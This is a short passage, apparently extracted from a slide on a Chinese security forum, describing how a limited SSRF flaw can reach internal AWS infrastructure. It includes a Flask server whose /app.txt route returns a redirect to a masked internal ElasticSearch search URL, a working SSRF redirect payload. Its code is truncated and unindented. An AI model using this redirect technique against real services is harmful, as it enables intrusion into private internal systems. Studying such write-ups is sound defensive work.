 5.通过受限SSRF漏洞访问内部AWS基础设施
● 如果我们迫使https://shubh.am/app.txt返回一个301重定向，指向一
个内部AWS ElasticSearch主机，同时提供一个无效ElasticSearch查询，
结果会咋样？
import requests
import sys
from flask import Flask, redirect, request
app = Flask(__name__)
@app.route('/app.txt')
def custom_redirect():
return redirect("http://xxxxx.elasticsearch.xxxxxxxx.xxxxxxx.com:9200/_search?pretty=true&source=%7b%25%32
if __name__ == '__main__':
app.debug=True
app.run(host='0.0.0.0',port=80)
先知社区